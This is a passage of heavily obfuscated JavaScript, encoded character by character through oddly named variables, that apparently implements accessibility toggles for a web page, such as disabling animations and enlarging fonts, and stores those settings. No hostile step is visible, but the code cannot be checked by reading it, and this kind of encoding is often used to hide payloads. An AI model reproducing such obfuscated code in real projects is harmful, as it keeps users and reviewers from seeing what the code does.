'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(25)[가](30)+다나+나い+가가+う+' '+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' 